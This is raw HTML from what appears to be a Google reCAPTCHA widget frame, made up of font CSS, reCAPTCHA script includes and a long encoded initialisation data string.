  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9Y09syURCeGwiMndmEuirw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9Y09syURCeGwiMndmEuirw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9Y09syURCeGwiMndmEuirw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cew4jDnsKaw59wS0LDtcKfIwHCmsKkwq50TwZPw7NuBMOnw5DCm8OSH1QIwr4RdsOHwpdtCQJQw6ZpTF3DssKpRiXDhmMIY8OLwrrCpMOHw53DqMOyw7Nsw5nDgsK2woxCw6zDlcOzwo7CtMOvRhgEw5bCkMOxw7rDhzwfMT1ww5/Ds8OuBH/[base64]/w75QwrjCjsKcwqQgBMKFZD3Cgj/CqQbChhDDuHcrw4/DrMKIJCIsw60ZbMOIwp40c8O/b3h3dMOwM8OVeMOKwoDCjEHCqkg+LMOeJRjCmMKAwobDr1NMwqptK8O4I8OPw7XDqwB8w4fDmG5Ww5XCgsKiwqDDksOUwq3CjVjDoDZXw67CkxHCs8KwElgRw6nDrsKLLnXCt8KZw5UgI1rDrkTChMKhwqLCnRE/wqPCuQzCusOhw7UgwoAXw5LDqg0OIsKPw6jDn24zC8OPSMK/OR7DvsK8VjzCvsK3w7M7wrgOIxHCusOxwrMvacOLwr4vVsOnVcOgP8OSPSZUw4EFwpFLw7HDl2vDuivCosOPwrLChcKhOsKuw5XCphnDs8OGQcOXXWUrGwIgJMKRwonCghwJw5nCrEnCoDDCuBt/woHDlcKCw6deMmstw7fChEHDnMKuJlw+w5N+f8KRw7UmwrJxw7zDrlHDgEZ2w4UzwrU5w5XDj8O0woXDl8KOw5cdKcKCw4nCmz7DisO/R0PCtVDCj8O9ESPCqcK5akjCqMOtwp0EIDoWwp/DqHA7bMO9ScOSwozClSPCmcKJScOywp/DoRlnCS7CsxvDqMKIwqdCwqjChcOQwqLDvxrDosKcw5TCkz43wq3CtzHDk8KHPxkNCSfDq8OMdi3DisKTwrciw5nCjkoqw65sw67CmB/[base64]/[base64]/[base64]/QSnCncKWwpPDhE59w5RVwqfCkH52w6/[base64]/DsXzChcO5wqZ7wr3ChBETLHrCocOswqtRMFwMw6tUw4gjYcK3w5TCs3U6w4Q0CEjDqsKqw7pnw43DvMKyZ8KZaQNoDXhcfsOawqXCicKafDJJw4kkw7rDmMOHw4Arw5vDli0Mw57CnwPCr3PCgcK8wpcCwpfCh8Ohwpoiw73DvcOsw5rDucOYYcObKGLDs2QPwr/Dn8ODw5NIwprCmsOtw5Z5QWLDvcOxwo5Wwodhw5PClztBw74Gwr7Dk1lVwrZGKlHCtMKhw6kqDV4jwq3CusO6NXZ1D8KBw7M3w7VFbSJYc8KLwocEPwRCaDIGwp8FXsKGw4wWwph2w7/ClsKfw5xbP8KxQkrDjcOMw5vClMKlw4VJIcOzXsOpw6jCtzNOXMKmw57DusK/wpkqw4jDvQ4JYMKNVmMvSMOjw6wROMOgeMOeKnzCoDd0EcKqSAnDi8O0Lw7Ci8KBw53DvMKJCcKawqnDikLCvMOyw4jDjTHDonXCksOGNMKcw4MzZTJUwpY0JgAUw7jCtMK+w7HDt8KOwr/Dk8KkwqwMa8O9w7/DlMOww7wuEB3DpmFrOwYawpgXw7lGwqjCk2/Dun9GPQ7DgcOMdFfCjQjDmsKwDwDCl8K3w4PCnMKMHG1bJEdSLsKjw48MWzDChXhbwpPDhlgKw5YvwofDnsOXIsO/w6rCvMKAKkzCrsObKsK7wr04wojDmMKFG3rDtlIdw5nDgGsDSsKUREdww7jChsO5w47DnsKGCHTCuhMdK8O7LcK3aMOEw6JJGRXDkMKIw7vDh8OAwqjCjsKDw4laFcKEwq/Dj8OoZCXCisKFY8Ozw7dhwr/CnsKWwqo9G8O1Q8Ktwrwtw6vDvsK6ZlDDhMKRw4DDjHQHwoc/QMOqwrltAGbDgMKQARxHw5HChGlgwrTDi3vClhXDkB/CsSYqw7vDpsKMwrPCjcOfwqULGcOtZ8OYQMKfCWzCjsKSAR9PwoDDtWVPwqQwZQExOmokw5fCiMOYwprDt8K0wrJ6w6AbbxErwoZOWTjCucOjwovDr8K+w7rDjgfDlAUKw5/[base64]/PsORSMK4wpLDjcOfDsOVFC1WwpoVI8OOfMOqw4/DmAQ/[base64]/DiwrDiMKaw7E6w4PDssOmw697Gi/CrQbCrwZhw74DcEPCvm3CucKnw6hBBVUBw4bDrsKZwpjCscOdCy8/w6wzwq1nIxRQXMKmWELDkcOlw5fCl8KCwpzDkMO9wo3CuWXCvsO9STTCnTs/IGV/wrnDhcOEKsKqPMKPFjzDtsKIw7RSdsKgejhzW8K0EsKJdATDml7DvsKYwqPDu8Ofa8OCwp7DisK8w7jDmW8xw6wjw44eO1U1fwZ0wqjDimPChlHCvAvDrh/CtX7Drg3DucOTw7ovCkzCk0pQHcO0wrshwpPDkcKfwrE+wqE/I8OCM8KuwoxCCMK0wqbCusKRw4Nxw4d4w5kPwpYLOMOswplWMxrCtX4Vw67Ct17CrsOHw5YRDm3DvyBIwoA5w6EZA8KSMsOIwqN4w6hYw4sJwrMIdBHDoQ7CmXzDqQRawpLDhMK/TcKDw4vDlsKRwr/[base64]/[base64]/[base64]/DssOvwph/SMK9ZzpBw60ww43CrFbCrcKGw4AcwpDDrcKfB8OtAcKzQQoNwoJZB3XDpcKlKRUSw5rCnMOWT8ONJE/DsF7CvWArT8KlE8O8ccOsVMOTA8O8LsKhwq7CsA7DjnzCicKMf2bCmEDDv8KWeMKkwrvDssKJw698w5DCpGAuMUHCqMOBw5jDnGrDi8KMwp9CMsOwNMKwFMKgw7c0w4XDsmHCq1LCvl/CnhzDvwbCoMOgw7Jzw6PDjsO/wrpSwrJswqU1wrsuw7nDi8KsSxfDoxPCpC7CmMKSV8OOQ8KHJMO1dcO+LsKINyBXXgjDisO8LcKDwogLF0EdR8Ohw7tnK8O7ZsKGT8K0w4jDgsOOw41zOsOgFXnCphbDlhLDsXjCgxRhwpMMGkZfeMO5wrzCrU/Diw8/w6vCqW/DlMOHWcK2woV/wqLDt8K/wrEDwr3CscKHw4hSw7RKwobDnMKFw5LDgB7DmS/DmMO+ezDDi8KhL8OuwqvDo3vDjsKDw7xMcMKnwrIyDMOGbcKqwogSDsKFw6PDj8OpRQXCs2/Dk3Mewow+dXtuLRrDnVvCk8KsHzwUw6NPwqBfw6XDjcKCw7s8XsKYw7p/wpUJwpfCgEzDvVHClMOrw6LDsW/DncOfwrLCo3DCgcOxR8OlbSbDhGnCqn/DqMKRdmQbwr3Dj8OYw5B8VxZQwqXDj1zDgcKvdxDDq8OAw6LClsKJwq7CjMKDwpQTw6HChGTCgz/CjULDrMKtFA3ClsO+NcOwVcOeCldzw4fDiULDnQsuw63CiMK8wrloNsK+DwB1JMKcw4Y1w73CusOWEsONUTF/wq3Dk0jDsAU+JWTDisOow5Rww61NwrLCg3/[base64]/Kn11a8KTwoPDtDfCoiLDrcO+w4cHwoBXwrY+YsK5RcOww7htIQ8VRHbDmFA2c8OUwpBGwq7CrsOhccKywoTCmMOtwpLCksO7fsKmwqtWcMKXwo7DucOmwr7DjMK6w6wCVcOddsOKw7HClsOMwowdw4/DlcOTWUx+Fhtfwrd+TWAxwqwXw7FWVnvChMK2w6NvwoxZfT7CmcKDUgHCgQAqwrPCm8OhVS/DoSggw7HDucOjw6jCjMKQwrciwpVJSRVLAcOAw5nDnE/[base64]/CnsOrAQstOE7DgEPDkkrChMO1YFURAxN0bcKAw5zDiVRIECYew7TDosOIIsO/[base64]/CiMOibiw/wrrDo8OvwqorNhzCncKyw6N0w4vCh8O1dcOlewF9wrjClcOTw7F+wrbCg3PDlhIFW8KUwq4jPlo5EsKrUsOXwq/DssKJw7zDrsKjw5M3wr7Co8OfR8OYHsKBMUHCssOfwot6wpc3wp0cRVzCnTTCqSRtGsO7FnXDpMOUJ8KfHFvCucOYEMOFeFrCpMOIexnCtjfDsMOlDMKQJjPCnsK+T3YMUlt5e8OMI3gcw4JvBsKFw4Jhw4LDgHUdwqvDl8K/w5DDs8OHMMKDcXk3MgktLS/DusOENE1JNMKXXXbCj8KQw7TDj2ozwrjDisOHVjVdw64CMMOPcMKbfW7Cu8OFw7xuDGnCmsKUOMOhwo1gwpnDgkjCqgbDnQJLwqEkwqLDksO0w4waMSjDu8OBworCpxV0w7/DgMKgAsKew5PDpx7Dj8O6wrLClsK7w6bDq8OUwrXCjXXDtMOuw79CTRB2wrrClcOkw6/DqwscaivCnyUfT8Kjc8Osw7DCjsOww7FzwqkRFsOgfXDCjQ/CsgXDmMKsOsO0wqBAMcO+ccOrwr/CtsK4NcOCWMKuwqzCoUUFA8KaNm3Cj0fDtEnDrWwzw7UhCFPDo8Kowo3DocKVBMK1AMKgS8KgTMKaHHd3w4gjaREUw5nCncOsCxXDqMKhAsO3wrd1wog/dsKKwq/DiMK2eMOQABbCj8KODy4QUW/Dv34qw58gwo/DtsKkaMK8QMKWwqkLwrcRLENuEy3DpMO/wrHCsMKhEkB8V8OlFAodw4wqHnRmPMOpQcKZLC/DtTbCghM7wpHDp0/ClhvCmTgtw5wJbDJEAMK+UsKnDBFXBhNEAcKhwpbDpCnCisOnw4zDkmzCi8KrwpA/J0LDv8K8NMKmLzRTw7chwqzCoMOYw5PDscKgw6MOD8KCw748ccOIDHohQm/CqnnCrBHDrMKbwojCgMKTwq/CpypuPMKqRyPCq8KGwrdrH0LCnFjDsXvDmcKNw5nDosOqw5hbGHHCvD/[base64]/w4bDmHQ9wrfDmF0ofcK6O8Kyf8KDYsKVw4JWC8OSw58ewqfDjxdfwqMeEMKow5Q9ISVBwqk7KTLDkWhWwpZJJcONw7/CrcKZG1tpwpBZNTbCoBTDgsOQw5kJwoRRw5bDpVzCq8ONwpjDrcKhfwAyw73CqlvCjMKwXC/Di8OoPMKuwo7CsTvClcODDsO/[base64]/w4NhdwTDi2R/f2jDjcO5w4PCuQjCswnDt0HCi8O/[base64]/[base64]/DoVzDiMKDLTjCh8KVVUHDgcOQQ39/[base64]/w4fCgiFhZxDDm8OuIsKZwqDDggrDvcOoNsKEDmJOFsOoWcOlQi48X8OZFcKQwpnDmcKjworDvyl/w6Vbw6rDj8OTOcKIC8KEDsOlBsOkf8Ktw4rDvG3Cv37DqnJCH8Knw6rCpsOSwrjDjsKFesOBwr3DuWg4JgfDhinDmBsTAsKCw6jDsCrDsX4EFcOrwrw/wr5ueX3CrkwHaMKdwoHDmcOjw7lCacK9OsKlw65Uw4M8wrLDpsKlwrs7bnTCpcKewrkGwrIMFcOeJ8K3w43DjlIWbcOxWsK3wq3DisKCaB9fwpDCnkbDgHbCm0lrR315GjDDucOYIRA1wrfCpmPCr0bCusOlwpzDqcKALirDjQfDh2FVdC/Ch0PCmx/CqsOvFx/[base64]/F8Kww6LCoMOswrVMw7bCiMKJJMOQYFNILMKbOAdDf3jCo8K/[base64]/wqDCmmXCjE7DhsO3HlHDnsOsw6nDocKhRWzCjcOtw7oHYB7CvsK+wpVjwpXCj1Agc3nDhhzCm8OVciHCocKvBWRXAsOdFsKBH8Ohwoorw7HCnT50J8KQLsO/L8ObQ8OjamXCmRDCgRbCg8KOCsO8AcKbw4I5asKgfcOXwpwBwo5hJgoVZsKZUg3ClsKYwpjCvMKQwqTCnMOmPMKORsOPasOTG8KXwo0ewr7CpSnCvEFUe1PCgMKqZmbDpgcsYE7DtDQLwqcaJ8KhcGrDvjNewrJ0wo7DpUPCvMOqwrInwqkNw44gUQzDncOww5l/[base64]/YsOVGxMcXAUrwqXCtsOYJ8O2wrhiSD7DtU/CtsKxZTo+wrJlMcOcFUbDi8Ksf0dawozDlMOCOGtsaMKswphIalQjK8OjVBTCgkTDixBXc33DjXwKw7l1wqUZKiENWk3Dl8O9wqtsd8OIJEBrHMKiXSZOw78QwqfDjjdGcGrCkzDDq8KSYcKwwp/[base64]/[base64]/w6B2woR2YyVibBHCr0HCqsKIwr5GFBo5wqDCh8KCw6kTw7zCo8Oiwow3RcORX0fDiwRfW07DiFbDksOBwqASwqBZehpnwrPCuCJJYWFFTsOHw6fDnzDDg8OtIMOvGBg3X0HCnkrCiMOMw6HCjT/DlMOsScKUwqB1w63DvMOqwq9uM8OCQcOSw5fCsixJIBjDmhDDvVrDt8KqVcOHBBI+w7RXIn3CqMKPAsOAw6Evw6Miw60CwqDDv8K/[base64]/CpGMHwqJ2w4rDvcKCwrHDlMOuwqrCtFDCosObdA1+bwZ4wqzDk27DksKuVMOYG8Opw7LDicO2GMKKw6zCm27DqMO1Q8OKDTfDkFJPwqVQwpdVGMOqwobCmwI9wq17GSxKwrHCkWnCkcK9QsOrwqbDkR8zFAXDqiVRdHLCvwpew7p/XsORwoFBVMKywqwVwpkeE8KbO8KLw7DCpcKGwpRVfW7DgkHDiEk7cQFmwps4w5fCncKTw7xucsKWw7DDrwvCnRrClQfCncKEw5xQw5rDnsOpV8OtUcKXwogFwqgTNjXDnsKkwqTCpsKtSGzDu8KYw6rDiCcrwrIrw4s7woJhFzIUw4PDmcK/CABew7AIcyxcDMK1RMONwqkuRWXDgMOYWnnDoToSPsKgJGrDiMK+M8K5b2Nibk/Cr8Kbb10dw63ClgjDicO+J1vCvsKDDi83w5RFwpBAw6gNw55qRsOaLkPDpMKfEcOqEEFhwrnDlA/CncODw5ADw5EBXsOMw6p2w51pwpjDv8KswoFsFjldw7nDkMKhXMKMZCrCsjFWwprCocOzw7YRKjNywp/[base64]/w6HCnxjCnkDDsV7Dh8KqcMOaa8KPG8KDKMOOw71fw5fCu8KIw4/Cu8Omw5TDk8OJagomw70oYcOoWhXChsKzYk7DnmImCcKYFMKAVsK8w4B7w5oEw4Vdw5hOGlsgYD/CtXE+wr7DoMK4WgDDkkbDrsKDwo4gwrHDm03DrcOzScKCMD8NAcODYcOwNyLDp2jCtQtKdcOdw4/CjcKpw4nDkTHDhcKmw7LCoALDqjFVw6d0wqAbwqc3w7jCvMO7wpXDjsOzw4J/WTkddiLCtMODw7c7UMKYEzojwqpmw7/DtMKnw5Mvw4UAw6rCrcO7w6HDnMOIw7UgeVrDgE/Dqz8uw4lYw6lqw6zCmxtwwo9cesKAdcKEwqnCkAldAMKvPsOrwoBdw4dWw6Exw5fDoFEuwpBydBRGLMOMSsOlwoHDqUMyXcKEFlpTKEpMDVsVw47Co8K9w5VVw6dXaAoXYcKFwrJvwrUswrvCuUN7w5zCsH8xw6TCmxAdBg1yVAFvJhgSw6UVdcKBWcO/[base64]/DtCQIdXxZw4/CqsK/wonCkMKQCMKXwp/[base64]/UF0dwoPCiS0bH8OVYUIOw6HCo8KGw7g6w6/CgMKqZ8Olw6nDogrClsOkKsOVw7jDikTDqVHCocOZwpU7wqjDiTnCi8KJU8KqOknDj8OHA8O+dMOCw5dewqlJwqwqPTjCmxHDmTHCtsOpJ3lHMCHCjjYiwp0wQCfDvMKwbBJBMcK6w6oww6zCnUnDnsK/[base64]/CtxPCo8KIw63DlCPCulbDtRcwOcKpUMKkwpMCaVbDpcKgHsKpwrHCsB8Ew6HDisKffwpmwrQAUsKkw7Vlw57DpgbDh3PDnVDDrQEzw70ROzHCj2vDgMKow6F8dhTDocKwclwswobDm8OMw7/[base64]/DjnjDtADDnMOkccKwKRd2bD/Dig7DvMKGE3ljbBt+Gk7DsR92fHUsw5fCnsKDIsKgDwgVw7rDsnrDl1XCtMOqw7TCihgBQMORwp9UfMKSRwnCplDClcKMw7sgwr3DtCrDuMK3ABAKw5vDqcK/QcOQG8Okw4PDtEzCuV4sUEbDvMOIwrrDs8KKMXTDlsK6wqjCpkNTX2DDrcO6F8OgPW/Dp8O/KsO0HgPDosOCBcKwQQzDpMKhNsO4w58Ow69+wpLCtsOzBcKYw7ohwpB2WEnCksOXXcKZwrDCmMOzwq9Gw4/CocOPemgXwrDCg8OQwpBTwpPDkMO9w54DwqTCrHvDsF9HNl13w6cWwr/Ct17CrR/Dh0phaGcmR8OYNMKiwqrChhPDsAzCjMOEJ1EEU8KFQyMdw4AVRUQCwrA3wqzCr8Kcw43DmcOwUCZqw4nCjsKrw4dkEsKBHgbCm8Olw7wcwo1xZBzDjcOIOj9YdBzDti/[base64]/DrMKBwqgGOMKfwoDDmXfDnMK8w7JOOXdXwqbDj8K5wrvCvDx0Tn8Val3DtsKpwofCnsOQwqVFw4R2w4zCtcOtw5tsNBzCnEDCpTJVYAjDiMKqFsOBDRNpwqLDiwwTCQ/CuMKGwrcgTcOPejJPNWNewpJ/w5PCvsOqw6XCtwdWw6HDt8Opw6LCn28iSCEcwr7DjFdfwrAnC8K8GcOKehMzw5bCkMOaXDtHfyDCicKOQCjCnsKceT9GQBsgw7V5NgvDr8KtPMKVwo9Xwo7DpcKzX13CqDxwVy1wLMO4w7rDiWfDrcO/w4YqD3tTwoFsI8OLb8OswoNYQ1QOcsKCwq4VLXthZTbDvBPDnMOMOsOTwoU/w7B/aMKgw6wdEsOmwqcrGzXDt8KfUsO9w7nCl8OgwonCjTvDkcKYw7pROsOydsO6YwbCvhTCn8KnN1PDlMKaZ8OJFEbCl8KLLj9pwo7CjcKvGsKBHh3CnHzDpsKawrbDsH8/[base64]/[base64]/DgyLDuMKhwqrCuBTCghQQUMK7ZcK4QsOiw6U+wpfDryIOFcOow7fChXo7UcOowrDDuMOCBsONw4HCiMO8w7oqfG1Tw4kQBsK4wpnDpDk2w6jCjWnCt0HDocKkw6lMb8Kywo8WC01Ew5jDsVZCXU03XsKMU8O7ew/[base64]/CqcKIZBvCp8KHw6PDpyMMS3fChsOPwqR7GkVNbcOew67CkMOVClUFwr/CrcOFw6bCsMOvwqoaBsO5RMO4w4U0w5zDpn5XaTVhF8OPX2TCrcOzS2dUw4PDi8KYw5xyHQbCiBjChMKmL8O6SVzCoRxOw5wmEn7DiMOSD8K4NXlQXMK1E2l3wow8w4LCncOcbS/Cpm90w6rDn8OIw6wFwo7DmMOgwovDiRzDoSVBworCm8OYwo1EDH8/wqJow4ItwqDCoH5tKkbCrTHCjgZNJwYpLcO0Q0IUwoVvQRxGR2XDvgI4w5PDosObw5wSNSXDv24cwoU0w5/CmSNFQ8K0NCpZwpdmL8Klw7QzwpDClVMcw7fDmMOqMzbDiSnDhDpiwq41LcK+w6Qaw7vCp8OSw4/CvRpEb8KFVcOvNDLChx7DvMKLwoJ6QsOgw5kQSMOQw4BpwqZdfMK9CXnDsmbCs8KsYCUUw5Y7KC/[base64]/[base64]/w7dVWcK9DEfDiEDDtcKZwrhyOUVewqDCqAgLWsOVcMKmPsOqPUdwcMKxJyhWwrwuwp1IVMKFw6TCssKRRcOZw4LDg2JMGHrCs1HCr8KPQk7DrMOadxddJ8Ovw5Q0NxvChQTCo2HDkcK4BGTCssO2wqcjEDUXAAHDsAPCkcOnPhhhw41/LwHDosK7w4t9w5Ubf8Kfw5MVwpLCgsOuw6UyNFJWSgjCnMKLSRTCgMOzw5jDucKfw4wReMKLeHxDaDbDg8OOw6tyM3PCp8K9woRFbT1LwrkLOUvDlA7CrG4/w4rDv23CvMKyQsKgw4s/[base64]/CuMKFwrNlw6vCuhHCphBIUVEEOizCssKUwrIXwoXCghbDmcKZwoRAw77DucKQOcOHLsO6EWXCoiIsw4/Cg8OkwpXDo8OYEcO2dgc5w7RmRFjCkcOdwrJow4XDmlHDgWjCg8O9I8Ogw5Mrw41JRGjClFzClAVzLBTDrUbDn8KAMyvDiURaw4LCmcKJw5TCsXBBw4pfF0HCrQB1w7bDi8OjLMO3SyMeG2XCnSHCucOFwq/DjMOlwrXDsMOLw512w6HDocOcTD0UwqpjwofDpnzDuMOqw6t8ZsOpwrJqIcKQwrhPw7YGfVTCuMOcXcK1fcOkw6TDrcOywoEtZXsTwrHDhSB0EUrClcOTZhdFw4TCnMKcwqwbFsOzFFkaG8KEAsOUwp/CosKJX8KUwrHDocKVf8KuZMKxcRNYwrdJexFCYcKTBQd5dCXDqMKJw7ZTKkhtHsOxwpnCq3lcNxJ5XcOqw4TCgsOswrDDgcKgDsOMwpXDhsKOCmPChsOFw4TCosKmwpZgZsOFwoPCo2jDoTnCusOdw7rDgnPDunMwJ0A/w4chAsO2DMKHw4V0w4Y7wqjDp8OfwqYLw4HDj04jw5sQXsKAHCjDkghxw4p6wrRbZxnDngoYwrIzRcOUwq0lTMOGw6Uhw5BXKMKkeWkWDcKRB8O2Zllzw50kNibCgcO/UcOrw67DtAPDpzzClMOEw47DpXFuasO/[base64]/w4oTw5rCpcKhVMKzLcKzwot6KFNWWsKlSX4pw7VYGU4ewqI2wqxpaRQdDlthwpDDkB3DrC/DjsOCwrQNw6fCmBHDjMO8R1nDk19dwpbCuzl5RzvDmhBrwqLDv0EWwpjCusOtw6XDgQXCvRDCmWB3SjEaw67CmxozwoDCu8OhwqTDunFwwrohN1fCiDFkwpHDqMOKDCzCisOyTFPCmz7CnMOYw6LCmMKMwo/DpcKCcFfChcKiEjc2BMOFw67DiRsRSW8DRcKgLcKDYl3CpnrCusORXmfCvMKLMMK8WcKpwqcmLMO+f8KHMx1zCcKCw7NICGjDn8OgSMOiJcO4X0/DpsOVw5bCjcOUMXXDgTZWw5QHw6fDkcOCw45qwrxVw6vCiMO1wpcHw48Nw7MHw4LCq8KHwo/DgyLCgcOfDiHDhkbCtRzCoAfCtcOEMMOOQsORwpPCv8KffkjCn8Olw7oLX2LCjcOab8KIMcO9Z8OZRnXCoFbDngbDtRIyJUkbe2Mvw7MEw7jDnQnDg8OxVVAofw/ChsKwwroWwoFeQSjCjcOfwr3DtcO5w53ChALDosO+w7ENwr/Dv8Osw4IzDGDDpsK0b8KFJcKoEsOnA8KnXcK7Xj1RWwDChmjCtsOPdjnCvsKBw7nDh8Ozw5TDvUDDrAIHwrrCh1UQAyfDqH5nw7XCgTvDvSYoRgbDsFZzJMK6w4UFe1LDvMO/ccOPwrbDksO7wqjCqMOIw70Zwod+w4rChx8yRF4mG8OKwp9Ew75pwpIHwoPCmcOJHMKjBcOAT2xpdlwCwrUeDcKAEMKCfMOcw581w7EFw5/Ckhh4fsO/w7DDhsOIwowrwr3Cp3LDpsOYQ8KhIAM3NlzCqcOxw73DmcKFwoHCoBbDmmxXwrUgQ8KWwpjDjxjCiMOMRcKpWRTDjcOxYGckwrrCtsKFG0zClTsuwqPCgVMTcCpeJmhewpZbfC5iw7/Cugpuaz7CnHrCoMKjwpRgw67Ck8OxJ8Oaw4YKw6fCi0gywq/DmBjCjilIwpo7w6cSPMK9SsKLBsKYwpl9wo/Cv3J4w6nDmhpJwrwvw5seecOgw5o/Y8KJEcOkw4JmKMKnfFnCgQHCpMK8w74DAMOVwqbDjV7DqMK/csKjIMKvwpp4Fh98w6RfwrTCk8K7wrxYw7spBUMveAnCoMKxMcOfw4/DrsOow6d1woJUOsKNJiTCt8KFw6rDtMOZwoQ8HMKkdQ/ClcKBw4jDr1F+H8OHcRrDtEfDpsO6AFhjw4B+EcKowqTCpFMvLC5rwpXCllHDkMKPw57CvjjCncOlGzXDtXEHw7VFwq7CpEDDs8O9woXChsKUWHskDcK5fXIzw7/DvsOtfgMuw54Tw7bCgcK6ZEQTK8OQwrUtD8KtHR8Ow6zDhcOfwp5HQ8ONOcKHw6YZw68AJMOewpQ/w5nCtMOXNmvCvsKOw6plwoRhw6bCrMKQAVdjN8OMHMK1NUbDvSHDtcKBwrBAwqlDwofCp2QHdzHCicKPwqrDpsKSw47CgwYaN2gBw6cpw4HDuWkoEWHCgXjDusOQw67DiCvDmsOGNmbCjsKNZwrDh8OVw6IrWsOxw4nCsk3Dm8O/[base64]/CljN4wqPDjcOdwobDi8K0GxRwDFJWD35LbE7Dr8OnPCAUwpfCmynCq8OgC1wJw4kvwrcNwobCpcKGw5sEZ0Z+WsOfazRrw7E/XcOaJifCu8K0w51owr/[base64]/DrcOwFxbDmzB/[base64]/w4bClMODTFETw5nDukTCmsOwRyrDnMO/wrLDicODwqnDoDXDp8KFwoDCr3ADXWATVCJNFcKwHWcuaR5/[base64]/DuQMUXcKMESLCm391JwgJwoBBQmgQcsKcK1dxTlhrYW5abiYqCsO5MiRCwoXDjH/DhsKcw403w5LDuj3DplxXUsKVw5nChWAzEMKyFkHChsOzwqMGw5DCrk8ww5TCp8Oyw7bCoMKCMsKrw5vDtkt/TMOEwo1lw4cdwoBFVlAQH2Q7GMKcwoPDk8KCGMOLwpfCmWYEw6vClWFIwr4Lw5Ztw597bsK+P8Kzwr1JSMOUwpFDeBdew78xDkgWw74PEsK9wq/CjR3Du8KwwpnCgy3CmnPCh8OFe8OtbMO1wowAw7FSGsKpwpIUTcKTwr8xw4XDlTzDvHxwbh/DvxQ3HcKawoXDtMO/[base64]/CpsKmwps1w6w1c0QGwobDnH9hw53Cr8O/wrjDg0AAwpvDs24MUl0Vw45XQsK0wpnCrWnDvlbCg8K+w6E+w5BGY8OLw5vCpzwQw6p1Hnshw44ZSRZhUE1Hw4RYeMOBTcOYIS9WVcO2eRjCilXCtj3DrMKVwqPClsKxwoQww4c2K8OvDMO6ERF6wrhKwoUQJDbDoMK4NHpyw4/DozzDr3XCvBzClEvDv8Ohw5EzwrcIw7YyTj/ChzvDnDPDqsKRbRwZe8KqemQ+EB/[base64]/Ds3MULnZ7w5vChcKew6BxwqnDpcOLVAHCmR/[base64]/[base64]/CrWPDk8KkVTcqK0rCn2wPwo4GW8OvwrXDtHMuw4MDwqXDm13CsnjCuB3Ds8KewqQJMsKEHsK+wr9dwp/DogrDicKRw5/CqsOlCMKAAcOpPS0Swq/[base64]/Cg8Olw4nDl8OgEcOrOBTDt8KhOcOSYwnDqcKIwphbw43DhMOLw4rDvRLChljDgsOIGg7DhQHDq3NfwqfChMOHw5prwojDgcKFO8KVwoPCs8ObwrpwcsOww4jDhwLChV7DnwrDiATDscOsWcOFwqDDqcOpwpjDrcOdw67Dum/Cp8OqI8O7WhjCn8OJcMKMw4QuGlpIL8ONWcKCWA8da23DoMKYwoHChcOZwpoyw68+PjbDunbDmwrDlsOqwofDkX0/w7tVeRAZw5vDkAjDniBYBVrDrTlww5PDkivDp8KkworDhjHChsOgw4Few5QkwpRrwr/[base64]/[base64]/[base64]/CjHTCviTDqljCusKmWMKnLcOXPVDDtTjDhDvDgcObwo3Ci8Kcw6IGRMOiw7FBGwHDrEzCl2TCk07DlgUraAHDjsOJw7zDgsKdwoPCvD13T1HCq158YcKDw7nCssK2wpnCoh3DtBUAUHoXIWhDelzDmELCucK0wpvCrsKMFMOJwpDDgcObY3/DsmbDh3zDtcOsOcOcw5HCvsOlw4zDg8KxGjNOwqVNw4fDold9wonCtMOVw5Eww79hwrXCn8KuYwzDoFTDosO5woE3w6wTOcKCw5XCiH/[base64]/ClsOlw4TCjEHCtcOpT8KyEMOHXgbCjsKYXMObBsKrRQHCjzZ+dEDCgsOvGcKaw4XDpcKWL8OOw4ogw4oyw6DDjCRdZB7DgU3CpT9HNMOLc8OJf8OKKMKWBMKlwrBuw6TDuy/[base64]/CscOPFMOjXhcJNTDCjMORw5k9WC7DgMO4w7DDmsO6wpp8K8KPwqYVRsKgCMKBa8OOw7DCqMK4A3XCoSVVEldGwoogbcOoRSVYWcOzwpLClMOgwpl+OMOaw6DDhDQ8wpTDtsOhw4TDmsKowq9yw43CmVLDjQjCusKRw7XCm8Oowo/[base64]/wolkX8OEw6Jlw4PCv8KwScKsD2/DpMOswrPDhcKfdsOxD8Ocwpo/wp0GUGQcwpDDrcOxwq/CghHDrMOkw7kow63DvDPDnwBBfMOuwqfDimJKdmLDgVc3BsOoKMK8KMOHD2rDiU51wrPDs8KhHFjCgTc/XMOiNMKAw7sTSSHDrQ1Ww7HCtTVcwoTDjTMCX8KRE8O9FHXCrsOKwqvDuT7ChEADAMKvwoHDj8O/UAbCisOOfMOEw64RJAHDoyVxwpLDiVVXw4Q2w7ZJw7/CsMK4wr3CtQE9wojDrj4IH8KNJQ48bMOeBE18wqAfw6xkGTbDknnCrsOmw4ZZw5nDg8OJw5Z2w5dow7hQwobDqsOeYsOMRRhANX/CpcKnwrt2wpHDvMKLw7QaUEAWRkMDwpsRfMKBwq0iP8KYN3RCwoHDq8O+w4fDihImwqIOw4HCkE/CrmB9KsKawrLDmMKRwrNzExDDtCrCgsKewpsxwoFgw6Z+w5oZwpUxXTfCuyxdczoIKcOKQ3vCj8OmJlTDvFwdOnhCw64fw47CniwAwq4kDCbCqQlgw6/[base64]/[base64]/w6XCu8OHNsOqDsOXw6B3VRLClC3CpDQqwr5zbcOVw4DDjsOCdMKXYifClMKPScKWecKxIRfCksOuw6bCvB3DqAtnw5U9Z8Kzw5